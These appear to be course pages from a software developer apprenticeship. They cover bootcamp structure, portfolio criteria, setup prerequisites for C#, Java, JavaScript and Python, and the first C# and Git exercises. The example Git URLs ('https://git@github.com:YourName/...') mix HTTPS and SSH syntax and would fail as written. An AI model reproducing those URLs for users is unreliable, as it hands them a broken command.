Course Overview
This course fulfils the requirements of the Software Developer apprenticeship standard set by the Institute for Apprenticeships.
The content aims to go beyond the minimal requirements of the standard, and to provide apprentices with a breadth and depth of knowledge of software engineering concepts and skills that enables them to work in a range of software development roles and to contribute productively to their employment as soon as possible.
The goal of enabling apprentices to contribute productively as soon as possible is the reason why the first part of the course is a 5-week full-time “bootcamp”. The bootcamp is made up of a series of exercises that introduce a broad range of concepts and get the apprentices to apply those new concepts in practical exercises.
In our experience, once apprentices have completed the bootcamp, they have a toolkit and the confidence to start taking on new challenges and contributing significant value for their employer.
From this point the course moves to undertaking a series of 14 modules, where each module is allocated 4 weeks. During this time the apprentice performs the work that their employment generally requires them but also over the course of a module’s 4 weeks, the apprentice does a deep-dive into that module’s topic. The deep-dive includes self-led reading of the module content, a group workshop to undertake practical exercises on the module’s topic, and a separate group review and discussion.
Therefore, following the breadth of experience gained rapidly during bootcamp, the apprentices focus on gaining depth of knowledge and experience, and regularly relating the course back to their employment.
Taking these two approaches in the course content means that the learners are setup to be successful and adaptable software developers.
Course Structure
The course is structured in three major phases, beginning with the bootcamp followed by ongoing training and finally End Point Assessment period.
The course is predominantly undertaken in a single programming language, with small amounts of other languages when appropriate (for example, for web development or databases).
Bootcamp
The 5-week bootcamp is full-time led by the tutor and covers the full development stack.
The first three weeks of bootcamp consist of the following allocation of exercises to days. There is a slide deck presented at the start of each day over this period.
| Week | Day | Exercise | Topics |
|---|---|---|---|
| 1 | 1 | FizzBuzz | Writing logical and maintainable code |
| 2 | SupportBank (part 1) | File processing, exception handling and logging | |
| 3 | SupportBank (part 2) | ||
| 4 | BusBoard (part 1) | Calling APIs including combining data from different sources | |
| 5 | BusBoard (part 2) | ||
| 2 | 1 | Chessington (part 1) | Testing, including unit tests, frameworks and Test Driven Development |
| 2 | Chessington (part 2) | ||
| 3 | Bookish (part 1) | Creating and connecting to a database, the MVC model and effective user interfaces | |
| 4 | Bookish (part 2) | ||
| 5 | Bookish (part 3) | ||
| 3 | 1 | Bookish (part 4) | |
| 2 | DuckDuckGoose (part 1) | Version control in git, working in shared codebases and continuous integration | |
| 3 | DuckDuckGoose (part 2) | ||
| 4 | Mini-project planning (part 1) | Producing wireframes, user stories and technical design from a project brief | |
| 5 | Mini-project planning (part 2) |
Weeks 4 and 5 of bootcamp are spent implementing the project that the learners planned over the last two days of week 3. This will be done in groups (suggested group size being 8-10). On the final day of week 5, each group will present a demo of their project to their trainer (and potentially others).
Ongoing training
The ongoing training phase of the course consists of 14 modules that are completed part-time while the learner is working for their employer. During this period each learner also gathers a portfolio of evidence of work that they have done in the course of their employment.
Each module addresses one topic in-depth and is intended to take 4 weeks during which the learner is expected to undertake the following:
- Week 1: full day; learner performs self-led reading of the module content and has a one-to-one coaching call with their PDE.
- Week 2: full day; practical workshop involving all learners and the trainer(s), working through the exercises for that module.
- Week 3: full day; learner works independently on their portfolio.
- Week 4: half day; group workshop involving all learners and the trainer(s), in which the module is discussed and related to each learner’s employment. Each of these workshops has a slide deck of questions to review the module content, with the remaining time for group discussion and self-guided work on completing module exercises and/or their portfolio.
The modules are:
- Object-oriented programming
- Functional programming
- Asynchronous programming
- Tests (Part 1)
- Tests (Part 2)
- Databases
- The Software Development Life Cycle
- Further HTML & CSS
- Further Javascript, the DOM and bundlers
- Responsive design and accessibility
- Web servers, auth and security
- Data structures and algorithms
- Infrastructure and deployment
- EPA preparation
End Point Assessment Period
End Point Assessment (EPA) commences once a work-based project has been agreed between the learner and their employer, and approved by the British Computer Society (BCS), who are the assessors. The BCS have requested that the EPA Period duration be 6 months.
During the EPA period, the learner undertakes the agreed work-based project as part of their normal employment. Current advice from the BCS on the timings for this period are:
- 7 weeks performing the work-based project
- 2 weeks writing up the report
At some time in the remainder of the EPA period, the assessors will review the learner’s portfolio of work and address it in the apprentice’s professional discussion.
Portfolio Requirements
This document is a guide for skills coaches and apprentices addressing what needs to be covered in the portfolio that the learners produce during the ongoing training period.
Soon after each learner has started the “ongoing training” phase of the course, their skills coach should introduce them to the purpose of the portfolio, how learners should build it and how it will be assessed.
Purpose
The purpose of the portfolio is to present evidence that during the course, the apprentice’s on-the-job experience has given them real-world opportunities to learn and apply core principles of being a software developer. Over the period of the apprenticeship, the portfolio should demonstrate that the apprentice as an individual has undertaken progressively more challenging tasks and roles.
How the portfolio should be built
Over time, you as an apprentice should build a range of experience in the work you undertake for your employer. The evidence that you gather to demonstrate that should come from real-world documents (after necessary redactions), code you’ve written, images of features you’ve implemented, etc. – your skills coach will be able to discuss the possibilities in detail with you, and the amount of written context you should give for each item.
You should make sure that you’re working on the portfolio regularly rather than leaving it until late in the process. The course timetable has time set aside during every module cycle which is intended to be spent on portfolio preparation.
When choosing what should be to the portfolio, consider the assessment critera that need to be prioritised. See the section Criteria below for a list. As the course goes on, you might find that there are some necessary critera for which you have no evidence in your portfolio; in that case you should discuss with your Line Manager whether you can be assigned tasks outside your usual work so that you can build the experience and gather the evidence.
How the portfolio will be assessed
After all the training modules are complete, you will go through the End-Point Assessment process. There are a few parts to that which will be discussed in detail closer to the time. One of the pieces of EPA assessment is a one-hour Professional Discussion with an assessor; this covers some general questions as well as questions directly related to your portfolio.
Criteria
This section goes through the criteria that are used to assess your professional discussion and portfolio. Each criteria corresponds to one or more KSBs (Knowledge, Skills and Behaviour) as defined in the Software Developer apprenticeship standard – you can see the individual KSB definitions on that page.
In order to gain a pass in the overall professional discussion you must meet the following criteria:
- Describes all stages of the software development lifecycle (K1)
- Describes the roles and responsibilities of the project lifecycle within their organisation, and their role (K3)
- Describes methods of communicating with all stakeholders that is determined by the audience and/or their level of technical knowledge. (K4, S15)
- Describes the similarities and differences between different software development methodologies, such as agile and waterfall (K5)
- Suggests and applies different software design approaches and patterns, to identify reusable solutions to commonly occurring problems (include Bespoke or off-the-shelf) (K7)
- Explains the relevance of organisational policies and procedures relating to the tasks being undertaken, and when to follow them including how they have followed company, team or client approaches to continuous integration, version, and source control (K8 S14)
- Applies the principles and uses of relational and non-relational databases to software development tasks (K10)
- Describes basic software testing frameworks and methodologies (K12)
- Explains, their own approach to development of user interfaces (S2)
- Explains, how they have linked code to data sets (S3)
- Illustrates how to conduct test types, including Integration, System, User Acceptance, Non-Functional, Performance and Security testing including how they have followed testing frameworks and methodologies (S5, S13)
- Creates simple software designs to communicate understanding of the programme to stakeholders and users of the programme (S8)
- Creates analysis artefacts, such as use cases and/or user stories to enable effective delivery of software activities (S9)
- Explains, how they have interpreted and implemented a given design whilst remaining compliant with security and maintainability requirements (S17)
- Describes, how they have operated independently to complete tasks to given deadlines which reflect the level of responsibility assigned to them by the organisation. (B1)
- Illustrates how they have worked collaboratively with people in different roles, internally and externally, which show a positive attitude to inclusion & diversity. (B4)
- Explains how they have established an approach in the workplace which reflects integrity with respect to ethical, legal, and regulatory matters and ensures the protection of personal data, safety and security. (B5)
- Illustrates their approach to meeting unexpected minor changes at work and outlines their approach to delivering within their remit using their initiative. (B6)
- Explains how they have communicated effectively in a variety of situations to both a technical and non-technical audience. (B7)
- Illustrates how they have responded to the business context with curiosity to explore new opportunities and techniques with tenacity to improve solution performance, establishing an approach to methods and solutions which reflects a determination to succeed (B8)
- Explains how they reflect on their continued professional development and act independently to seek out new opportunities (B9)
In order to get a distinction in the professional discussion you must meet the following criteria:
- Compares and contrasts the different types of communication used for technical and non-technical audiences and the benefits of these types of communication methods (K4, S15, B7)
- Evaluates and recommends approaches to using reusable solutions to common problems. (K7)
- Evaluates the use of various software testing frameworks and methodologies and justifies their choice. (K12)
KSB addition
The above criteria should guide decisions around which elements of the learner’s work duties to include in the portfolio. Beyond that, there is one specific KSB that would benefit from extra practical evidence from the learner’s employment:
- S10: build, manage and deploy code into the relevant environment
This KSB is addressed through bootcamp exercise 6 (DuckDuckGoose) and the module Infrastructure and Deployment. In those topics the learners setup a CI pipeline and deploy code to a Docker container. It is recommended that each learner also gain some practical experience with their employer’s deployment infrastructure and environments – for example, a suggested approach is for the learner to trigger a deployment of an application to a Test environment, and then be able to demonstrate an understanding of what that action had achieved in their portfolio and during the professional discussion.
Technical Prerequisites
This document covers the technical prerequisites that learners need before beginning the C# Software Developer Apprenticeship bootcamp.
Each learner should have an development machine for their exclusive use running Windows 10 or later, with WSL2 installed, and an internet connection. WSL2 is required for the Infrastructure and Deployment module.
The following applications should be installed:
- .NET SDK (version 6.0.115)
- VSCode – this is the Integrated Development Environment for which the exercise content was written, and the following VSCode extensions should be installed. From this point when VSCode is mentioned, it is assumed that these extensions are installed.
- A Git client application, such as Git Bash or GitKraken
- nvm – you should use this to install Node (version 18) with
nvm use 18
The learner should also have an individual GitHub account into which they can fork the sample code repositories or create their own.
Programs used in specific exercises
The learner notes for each bootcamp exercise (and each module in the ongoing training) includes a Programs used list, which lists the main programs that are needed for that exercise. This is not a list of prerequisites; the installation of any programs that are not in the list above will be addressed as part of the exercise.
In some cases there are explicit steps for the learner to follow (for example, to install PostgreSQL), while other times dependencies are tagged in the exercise code repository (in a .csproj file) and so are installed during the build phase.
Note that in the case of project dependencies being defined in the code repository, only core dependencies whose documentation is useful for the learner will be listed in the Programs used.
Technical Prerequisites
This document covers the technical prerequisites that learners need before beginning the Java Software Developer Apprenticeship bootcamp.
Each learner should have an development machine for their exclusive use running Windows 10 or later, with WSL2 installed, and an internet connection. WSL2 is required for the Infrastructure and Deployment module. The following applications should be installed:
- Java (version 17.0.6)
- Gradle (version 8.0.2)
- VSCode – this is the Integrated Development Environment for which the exercise content was written, and the following VSCode extension should be installed. From this point when VSCode is mentioned, it is assumed that this extension is installed.
- A Git client application, such as Git Bash or GitKraken
- nvm – you should use this to install Node (version 18) with
nvm use 18
The learner should also have an individual GitHub account into which they can fork the sample code repositories or create their own.
Programs used in specific exercises
The learner notes for each bootcamp exercise (and each module in the ongoing training) includes a Programs used list, which lists the main programs that are needed for that exercise. This is not a list of prerequisites; the installation of any programs that are not in the list above will be addressed as part of the exercise.
In some cases there are explicit steps for the learner to follow (for example, to install PostgreSQL), while other times dependencies are tagged in the exercise code repository (in a Gradle file) and so are installed during the build phase.
Note that in the case of project dependencies being defined in the code repository, only core dependencies whose documentation is useful for the learner will be listed in the Programs used.
Technical Prerequisites
This document covers the technical prerequisites that learners need before beginning the JavaScript Software Developer Apprenticeship bootcamp.
Each learner should have an development machine for their exclusive use running Windows 10 or later, with WSL2 installed, and an internet connection. WSL2 is required for the Infrastructure and Deployment module.
The following applications should be installed:
- nvm – you should use this to install Node (version 18) with
nvm use 18 - VSCode – this is the Integrated Development Environment for which the exercise content was written, and the following VSCode extension should be installed. From this point when VSCode is mentioned, it is assumed that this extension is installed.
- A Git client application, such as Git Bash or GitKraken
The learner should also have an individual GitHub account into which they can fork the sample code repositories or create their own.
Programs used in specific exercises
The learner notes for each bootcamp exercise (and each module in the ongoing training) includes a Programs used list, which lists the main programs that are needed for that exercise. This is not a list of prerequisites; the installation of any programs that are not in the list above will be addressed as part of the exercise.
In some cases there are explicit steps for the learner to follow (for example, to install PostgreSQL), while other times dependencies are tagged in the exercise code repository (in a package.json file) and so are installed during the build phase.
Note that in the case of project dependencies being defined in the code repository, only core dependencies whose documentation is useful for the learner will be listed in the Programs used.
Technical Prerequisites
This document covers the technical prerequisites that learners need before beginning the Python Software Developer Apprenticeship bootcamp.
Each learner should have an development machine for their exclusive use running Windows 10 or later, with WSL2 installed, and an internet connection. WSL2 is required for the Infrastructure and Deployment module.
The following applications should be installed:
- Python (version 3.11.0)
- Poetry (version 1.4)
- Make sure to add poetry to the system environment variables as mentioned here
- VSCode – this is the Integrated Development Environment for which the exercise content was written, and the following VSCode extension should be installed. From this point when VSCode is mentioned, it is assumed that this extension is installed.
- A Git client application, such as Git Bash or GitKraken
- nvm – you should use this to install Node (version 18) with
nvm use 18
The learner should also have an individual GitHub account into which they can fork the sample code repositories or create their own.
Programs used in specific exercises
The learner notes for each bootcamp exercise (and each module in the ongoing training) includes a Programs used list, which lists the main programs that are needed for that exercise. This is not a list of prerequisites; the installation of any programs that are not in the list above will be addressed as part of the exercise.
In some cases there are explicit steps for the learner to follow (for example, to install PostgreSQL), while other times dependencies are tagged in the exercise code repository (in a pyproject.toml file) and so are installed during the build phase.
Note that in the case of project dependencies being defined in the code repository, only core dependencies whose documentation is useful for the learner will be listed in the Programs used.
Pre-bootcamp Learner Introduction
This section is designed to teach you the basic of C# programming. You should be able to follow it even if you’ve done little or no programming before. The goal is to get to the point where you can attend the Bootcamp training course, and start to understand and write real code.
If you do have some prior programming experience, read on – there are some bits you can skip over, but don’t move too fast as there could be something you’re not so familiar with that’s worth revising!
The objective of this section is to be able to understand and use the following C# programming concepts:
- Variables and assignment
- Conditional logic - the if statement
- Looping logic - the for, foreach and while statements
- Arrays
- Creating and calling methods and classes
- Building a simple console application
These topics will be addressed by way of Microsoft-provided tutorials.
You’ll also learn the very basics of the Git version control system, and how to put the code you’ve written on GitHub.
Setup
Development tools
Before beginning this preparation you will need a development machine with the following already installed – this information has been provided to your employer as technical prerequisites.
- .NET SDK (version 6.0.115)
- Visual Studio Code (VSCode) – this is the Integrated Development Environment for which the exercise content was written, and the following VSCode extensions should be installed.
Note that the course assumes that you will be using Visual Studio Code as your IDE, which is a more lightweight set of tools than the full Visual Studio package.
Git setup
Before beginning Bootcamp, you will need to be able to upload your exercise solutions to GitHub so that your trainer can see them. To do this, you’ll need the following.
If you do not already have a GitHub account, go to GitHub and “Sign Up” for one (it’s free). It’s fine to use an existing account if you have one.
If you have never used Git before, follow GitHub’s short tutorial just to get used to the basics. You can skip over “pull requests” for now if you wish – you won’t need them until you start collaborating with other team members.
Then create a Personal Access Token (PAT) on GitHub by following this tutorial. Choose “classic” rather than “fine-grained”. Name your token something like “C sharp training”, give it an expiry time of at least 6 weeks and ensure it has the repo scope. Make sure to copy the token because you’ll need it to connect to GitHub in a moment.
To check that your Git installation is working properly, create a folder in which you’ll store the code you’ll write for this course (e.g., C:\Work\Training). Then in your Git client run a version of the following command:
git clone https://git@github.com:YourName/YourProject.git
You’ll need to replace YourName by your GitHub account name, and YourProject by the name of one of your GitHub repositories (you should have at least one if you’ve followed the tutorial on GitHub). The easiest way to get a url for the git clone command is to navigate to your project in GitHub and find the green “Code” button. Click this and you should get a “Clone with HTTPS” box containing the correct URL to copy and use.
Once you run the git clone command above, you should be prompted for your GitHub login details. Instead of your password, use the PAT you created earlier.
You should find that your project is now downloaded locally into a new folder inside C:/Work/Training. We’ll explore more about how to work with Git as we progress through the course.
If you have any trouble getting the above to work, get in touch with your trainer who should be able to give you some pointers to get moving.
Pre-bootcamp content structure
This pre-bootcamp section is built from the C# Fundamentals for Absolute Beginners video series on Microsoft Virtual Academy. Note that the number and order of the videos on the Microsoft site is different from what is linked here; we suggest that you rely on the links in this section rather than clicking on the ‘Next’ video.
As you go through the standard tutorials, you’ll be guided through a series of exercises to build a simple application with the tools that have been presented.
By the end of this section you should have all the basics you need to start writing your own C# code. But don’t panic if it doesn’t all make sense – help is on hand if you get stuck, and once you’ve learnt the basic syntax then during Bootcamp we’ll demystify any remaining puzzles and take your programming to the next level.
If you do already have prior experience you’re welcome to skim over any of the reading material that you’re already confident in. But make sure you’re proud of the code you’re writing, and if you’re not completely confident then re-read the material even if it’s largely familiar.
Further reading
There are two books that we recommend as C# learning resources. They’re not essential, but we’d recommend that all employers have at least the second of these on hand for reference as you continue your C# journey. Which book is best for your first foray into C# depends on your preferred learning style.
Head First C# (Stellman & Greene). This is a very practical hands-on introduction to C#, which explains everything from the basics to fairly complex concepts. It adopts a very informal, graphical style. The premise of the book is very much to throw you in at the deep end – the first chapter involves copying out the code for a computer game, most or all of which you won’t initially understand, but it uses this to explain the first concepts while still giving you an exciting and fully featured application to play with. As you progress through the book the same pattern continues, but you’ll understand increasingly large chunks of the code, until you reach the point where you understand everything!
Learning C# 3.0 (Liberty & MacDonald). This introductory book is more traditionally structured. It introduces topics one by one, using simple examples that focus only on the concepts you’ve already learnt. As a reference book for C# learners this is more suitable than Head First C#, because it’s easier to find a sub-section concentrating on some specific topic you want to look up. But some people find it a bit dry, and you might not want to read it cover-to-cover. Note that version 3.0 of C# is now a bit dated, but very little of the content is actually wrong – you’re just missing out on some of the newer features (and we’ll cover these separately where necessary). Sadly there’s not yet a more recent edition of this series – hopefully they’ll produce one soon!
Both books support the “Look Inside” feature on Amazon.co.uk, so if your employer doesn’t already have a copy lying about you can use that to get a feel for the content and then try to persuade them to buy you a copy of the best one! As mentioned above, we recommend that employers with C# learners have a copy of Learning C# 3.0, although there are other books they might point you to as alternatives.
Both books include various quizzes and exercises to complete. The answers are all in the books so you can test yourself. They’re worth doing – the only way to learn to program is to practice!
Pre-bootcamp Learner Introduction
This section is designed to teach you the basic of Java programming. You should be able to follow it even if you’ve done little or no programming before. The goal is to get to the point where you can attend the Bootcamp training course, and start to understand and write real code.
If you do have some prior programming experience, read on – there are some bits you can skip over, but don’t move too fast as there could be something you’re not so familiar with that’s worth revising!
The objective of this section is to be able to understand and use the following Java programming concepts:
- Building a simple console application
- Variables and control flow (
if,for,whileetc.) - Number and string data types
- Object oriented programming basics
- Using collections
- Input and output
- Exception handling
- Packages and packaging
These topics will be addressed by way of official Java tutorials.
You’ll also learn the very basics of the Git version control system, and how to put the code you’ve written on GitHub.
Setup
Development tools
Before beginning this preparation you will need a development machine with the following already installed – this information has been provided to your employer as technical prerequisites.
- Java Development Kit (version 17.0.6)
- Visual Studio Code (VSCode) – this is the Integrated Development Environment for which the exercise content was written, and the following VSCode extension should be installed.
Note that the course assumes that you will be using Visual Studio Code as your IDE, which is a more lightweight set of tools than Eclipse or another IDE that you might use with your work.
Git setup
Before beginning Bootcamp, you will need to be able to upload your exercise solutions to GitHub so that your trainer can see them. To do this, you’ll need the following.
If you do not already have a GitHub account, go to GitHub and “Sign Up” for one (it’s free). It’s fine to use an existing account if you have one.
If you have never used Git before, follow GitHub’s short tutorial just to get used to the basics. You can skip over “pull requests” for now if you wish – you won’t need them until you start collaborating with other team members.
Then create a Personal Access Token (PAT) on GitHub by following this tutorial. Choose “classic” rather than “fine-grained”. Name your token something like “Java training”, give it an expiry time of at least 6 weeks and ensure it has the repo scope. Make sure to copy the token because you’ll need it to connect to GitHub in a moment.
To check that your Git installation is working properly, create a folder in which you’ll store the code you’ll write for this course (e.g., C:\Work\Training). Then in your Git client run a version of the following command:
git clone https://git@github.com:YourName/YourProject.git
You’ll need to replace YourName by your GitHub account name, and YourProject by the name of one of your GitHub repositories (you should have at least one if you’ve followed the tutorial on GitHub). The easiest way to get a url for the git clone command is to navigate to your project in GitHub and find the green “Code” button. Click this and you should get a “Clone with HTTPS” box containing the correct URL to copy and use.
Once you run the git clone command above, you should be prompted for your GitHub login details. Instead of your password, use the PAT you created earlier.
You should find that your project is now downloaded locally into a new folder inside C:/Work/Training. We’ll explore more about how to work with Git as we progress through the course.
If you have any trouble getting the above to work, get in touch with your trainer who should be able to give you some pointers to get moving.
Pre-bootcamp content structure
This pre-bootcamp section is built relevant sections of the official Java Tutorials. This is available in different formats:
- Online: The Java Tutorials
- As a physical book: The Java Tutorial: A Short Course on the Basics
Note that both of these versions were written for Java SE 8, whereas you will be using the more modern Java 17. Unfortunately a newer official tutorial set has not been produced. The content is still appropriate – during this time we will be focusing on the language fundamentals, which have not changed.
Don’t just sit down and read the book cover-to-cover. You’ll probably get bored! Instead, work through the topics in this course and we will:
- Suggest appropriate sections to read
- Provide some exercises that you should use to practice what you learn
By the end of this section you should have all the basics you need to start writing your own Java code. But don’t panic if it doesn’t all make sense – help is on hand if you get stuck, and once you’ve learnt the basic syntax then during Bootcamp we’ll demystify any remaining puzzles and take your programming to the next level.
If you do already have prior experience you’re welcome to skim over any of the reading material that you’re already confident in. But make sure you’re proud of the code you’re writing, and if you’re not completely confident then re-read the material even if it’s largely familiar.
Pre-bootcamp Learner Introduction
This section is designed to teach you the basic of JavasScript programming. You should be able to follow it even if you’ve done little or no programming before. The goal is to get to the point where you can attend the Bootcamp training course, and start to understand and write real code.
If you do have some prior programming experience, read on – there are some bits you can skip over, but don’t move too fast as there could be something you’re not so familiar with that’s worth revising!
The objective of this course is to be able to understand and use the following JavaScript programming concepts:
- Variables and assignment
- Conditional logic – the if statement
- Looping logic – the for and while statements
- Arrays and objects
- Functions
- Modules
- Building a simple console application
You’ll also learn the very basics of the Git version control system, and how to put the code you’ve written on GitHub.
Anything beyond this starting point is good! But the above represents the minimum you need to know in order to be able to effectively tackle the Bootcamp.
Setup
Development tools
Before beginning this preparation you will need a development machine with the following already installed – this information has been provided to your employer as technical prerequisites.
- VSCode – this is the Integrated Development Environment for which the exercise content was written, and the following VSCode extension should be installed.
- Node (version 18)
- npm (version 9)
Git setup
Before beginning Bootcamp, you will need to be able to upload your exercise solutions to GitHub so that your trainer can see them. To do this, you’ll need the following.
If you do not already have a GitHub account, go to GitHub and “Sign Up” for one (it’s free). It’s fine to use an existing account if you have one.
If you have never used Git before, follow GitHub’s short tutorial just to get used to the basics. You can skip over “pull requests” for now if you wish – you won’t need them until you start collaborating with other team members.
Then create a Personal Access Token (PAT) on GitHub by following this tutorial. Choose “classic” rather than “fine-grained”. Name your token something like “JavaScript training”, give it an expiry time of at least 6 weeks, and ensure it has the repo scope. Make sure to copy the token because you’ll need it to connect to GitHub in a moment.
To check that your Git installation is working properly, create a folder in which you’ll store the code you’ll write for this course (e.g., C:\Work\Training). Then in your Git client run a version of the following command:
git clone https://git@github.com:YourName/YourProject.git
You’ll need to replace YourName by your GitHub account name, and YourProject by the name of one of your GitHub repositories (you should have at least one if you’ve followed the tutorial on GitHub). The easiest way to get a url for the git clone command is to navigate to your project in GitHub and find the green “Code” button. Click this and you should get a “Clone with HTTPS” box containing the correct URL to copy and use.
Once you run the git clone command above, you should be prompted for your GitHub login details. Instead of your password, use the PAT you created earlier.
You should find that your project is now downloaded locally into a new folder inside C:/Work/Training. We’ll explore more about how to work with Git as we progress through the course.
If you have any trouble getting the above to work, get in touch with your trainer who should be able to give you some pointers to get moving.
Pre-course content structure
This course is designed to teach you the basics of JavaScript programming. You should be able to follow it even if you’ve done little or no programming before. The goal is to get to the point where you can attend the Bootcamp training course, and start to understand and write real code.
If you do have some prior programming experience, read on – there are some bits you can skip over, but don’t move too fast as there could be something you’re not so familiar with that’s worth revising! Make sure you complete all the exercises that we suggest, and if you find anything tricky then treat that as a prompt to revisit the reading material we suggest in more detail.
Reading material
The recommended route to learning the necessary JavaScript is to work through the relevant sections of Mozilla’s JavaScript Guide, but don’t just sit down and read the guide cover-to-cover. You’ll probably get bored! Instead, work through the topics in this course and we will:
- Suggest appropriate sections to read
- Provide some exercises that you should use to practice what you learn
You will almost certainly find it helpful, between reading a section of the guide and doing the exercises, to copy some of the code samples from the guide and run them. Change the code slightly, and run them again, then see if the result is what you expected. Doing this every time you meet a new concept will help you to pick it up more quickly and understand it in more depth.
By the end of this course, you should have all the basics you need to start writing your own JavaScript code. But don’t panic if it doesn’t all make sense – help is on hand if you get stuck, and once you’ve learnt the basic syntax you can come along to our Bootcamp where we’ll demystify the remaining puzzles and take your programming to the next level.
If you do already have prior experience then you’re welcome to skim over any of the reading material that you’re already confident in. But make sure you’re proud of the code you’re writing, and if you’re not completely confident then re-read the material even if it’s largely familiar.
Pre-bootcamp Learner Introduction
This section is designed to teach you the basic of Python programming. You should be able to follow it even if you’ve done little or no programming before. The goal is to get to the point where you can attend the Bootcamp training course, and start to understand and write real code.
If you do have some prior programming experience, read on – there are some bits you can skip over, but don’t move too fast as there could be something you’re not so familiar with that’s worth revising!
The objective of this section is to be able to understand and use the following Python programming concepts:
- Variables and assignment
- Data Types
- Functions
- Conditional logic – the if statement
- Looping logic – the for, foreach and while statements
- Importing Packages
- Creating and calling methods and classes
- Building a simple console application
You’ll also learn the very basics of the Git version control system, and how to put the code you’ve written on GitHub.
Anything beyond this starting point is good! But the above represents the minimum you need to know in order to be able to effectively tackle the Bootcamp.
Setup
Development tools
Before beginning this preparation you will need a development machine with the following already installed – this information has been provided to your employer as technical prerequisites.
- Poetry
- Visual Studio Code (VSCode) – this is the Integrated Development Environment for which the exercise content was written, and the following VSCode extension should be installed.
Git setup
Before beginning Bootcamp, you will need to be able to upload your exercise solutions to GitHub so that your trainer can see them. To do this, you’ll need the following.
If you do not already have a GitHub account, go to GitHub and “Sign Up” for one (it’s free). It’s fine to use an existing account if you have one.
If you have never used Git before, follow GitHub’s short tutorial just to get used to the basics. You can skip over “pull requests” for now if you wish – you won’t need them until you start collaborating with other team members.
Then create a Personal Access Token (PAT) on GitHub by following this tutorial. Choose “classic” rather than “fine-grained”. Name your token something like “Python training”, give it an expiry time of at least 6 weeks and ensure it has the repo scope. Make sure to copy the token because you’ll need it to connect to GitHub in a moment.
To check that your Git installation is working properly, create a folder in which you’ll store the code you’ll write for this course (e.g., C:\Work\Training). Then in your Git client run a version of the following command:
git clone https://git@github.com:YourName/YourProject.git
You’ll need to replace YourName by your GitHub account name, and YourProject by the name of one of your GitHub repositories (you should have at least one if you’ve followed the tutorial on GitHub). The easiest way to get a url for the git clone command is to navigate to your project in GitHub and find the green “Code” button. Click this and you should get a “Clone with HTTPS” box containing the correct URL to copy and use.
Once you run the git clone command above, you should be prompted for your GitHub login details. Instead of your password, use the PAT you created earlier.
You should find that your project is now downloaded locally into a new folder inside C:/Work/Training. We’ll explore more about how to work with Git as we progress through the course.
If you have any trouble getting the above to work, get in touch with your trainer who should be able to give you some pointers to get moving.
Pre-course content structure
This course is designed to teach you the basics of Python programming. You should be able to follow it even if you’ve done little or no programming before. The goal is to get to the point where you can attend the Bootcamp training course, and start to understand and write real code.
If you do have some prior programming experience, read on – there are some bits you can skip over, but don’t move too fast as there could be something you’re not so familiar with that’s worth revising! Make sure you complete all the exercises that we suggest, and if you find anything tricky then treat that as a prompt to revisit the reading material we suggest in more detail.
Reading Material
This course will consist of a reading section followed by an exercise. You will almost certainly find it helpful, between reading a section and doing the exercises, to copy some of the code samples from the reading and run them. Change the code slightly, and run them again, then see if the result is what you expected. Doing this every time you meet a new concept will help you to pick it up more quickly and understand it in more depth.
By the end of this course, you should have all the basics you need to start writing your own Python code. But don’t panic if it doesn’t all make sense – help is on hand if you get stuck, and once you’ve learnt the basic syntax you can come along to our Bootcamp where we’ll demystify the remaining puzzles and take your programming to the next level.
If you do already have prior experience then you’re welcome to skim over any of the reading material that you’re already confident in. But make sure you’re proud of the code you’re writing, and if you’re not completely confident then re-read the material even if it’s largely familiar.
If you get stuck or confused while working through this course then you might find these resources helpful:
Pre-bootcamp Learner Notes
Once you’ve followed the Pre-course Introduction section, follow through these tutorial videos and self-guided exercises. This will ensure that you’ve got a grounding in the fundamentals of the C# language and Git, so that you’re ready for Bootcamp.
1. Your first C# program
Watch the following videos from the Microsoft Virtual Academy. Remember that throughout these videos they are using Visual Studio to demonstrate, while we will be using Visual Studio Code. The VSCode interface is similar to but simpler than Visual Studio.
Prior experience
If you have significant prior experience:
- You may want to watch the Course Introduction to get a flavour for the course.
- If you already know how to write a “Hello, World” type program in C#, you can skip the other videos and go straight on to the exercises. Even if these first exercises seem trivial it’s best to do them since we’ll be building on these programs soon.
If you feel you’re somewhere short of “significant” experience, but still find it all fairly obvious, remember the “2x speed” option on the video. You’ll get used to the change in pitch quite quickly!
Exercise 1.1
As we progress through this section, we’re going to work through and build a very simple Calculator application. It will be a console (command line) application and so entirely text based. Here’s how to get started:
- Create a new folder for your project (say
C:\Work\Training\Calculator) and then open it in VSCode (File > Open Folder…) - Open a terminal console in VSCode (Terminal > New Terminal)
- Run the following command:
dotnet new console --framework net6.0 --use-program-main
You should see some code in Program.cs that looks like:
namespace Calculator;
class Program
{
    static void Main(string[] args)
    {
        Console.WriteLine("Hello, World!");
    }
}
- We’ll discuss what the
namespace,class, andMainlines mean later on. For now, just make sure that all the code you want to run is inside the pair of curly brackets understatic void Main. - Change your code to print out a welcome message for your calculator app – e.g. “Welcome to the calculator!”.
- Run the program and check that it works:
- Click the Play/Debug button on the left of the window or F5 key
- Build Assets
- Click the green play button near the top of the screen
- You should see the program output in the terminal within VSCode
The ‘Creating Your First C# Program’ tells you to put the line Console.ReadLine() at the end of the program so the output window doesn’t disappear immediately. This is no longer necessary so you can leave it out.
Exercise 1.2
So far all the code you’ve looked at will always output the same thing every time it’s run. If we want the user to control what the program does we can read input from the command line, using the Console.ReadLine method:
string aFriend = Console.ReadLine();
Create a new project in the same way you did before and give it a suitable name – say, “Greeting”. Write a program which displays a message asking the user their name, accepts some input, and then prints “Hello, [ name ]. Nice to meet you!” where [ name ] is the name they entered. Make sure to save it as we’ll come back to modify it later.
Exercise 1.3
Having started your Calculator program, we want to put it on GitHub for all the world to see. Or at least, so your tutor can take a look in due course. In git, each project generally lives in its own ‘repository’. Here’s how to create one:
- Go to GitHub
- Click the green “New” button to start creating a new repository
- Enter a suitable name for your repository – “Calculator” would do! Make sure the “Owner” is set to your name. Enter a description if you like too.
- It would be handy to “Add .gitignore” – choose “VisualStudio” as the template. (.gitignore is a file describing the types of files that shouldn’t be stored in git; for example, temporary files or anything else that shouldn’t be shared with other team members. You pick a Visual Studio-specific one so it’s preconfigured with all the files Visual Studio will create that really shouldn’t be stored in git).
- Leave everything else at the defaults. In particular you want a “Public” project, unless you want to pay for the privilege.
- Click “Create repository”.
That gives you a (nearly) empty repository. Now you want to link that up to your Calculator. Open up Git Bash (or your command line utility of choice). Navigate to where your Calculator lives (e.g. cd C:\Work\Training\Calculator, or right-click and use ‘git bash here’). Then run the following commands:
git init
git remote add origin https://git@github.com:YourName/Calculator.git
git fetch
git checkout main
Replace “YourName” in the above with your GitHub username. You can find the correct text to use by clicking the green “Code” in your project on GitHub and then finding the “Clone with HTTPS” URL.
